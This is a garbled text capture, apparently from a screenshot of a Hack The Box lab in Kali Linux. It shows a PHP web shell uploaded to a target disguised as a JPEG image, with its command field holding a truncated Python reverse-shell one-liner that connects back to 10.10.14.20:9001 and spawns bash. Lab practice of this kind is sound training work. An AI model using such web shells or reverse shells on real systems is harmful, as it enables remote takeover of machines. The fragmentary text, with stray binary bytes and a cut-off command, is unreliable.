 10.10.10.146/uploads/10_10_14_20.php.jpeg
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Hack The Box - Academy HTB Account
����JFIF���
Web Shell
Execute a command
Command
AM);s.connect(("10.10.14.20",9001));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("bash")' Execute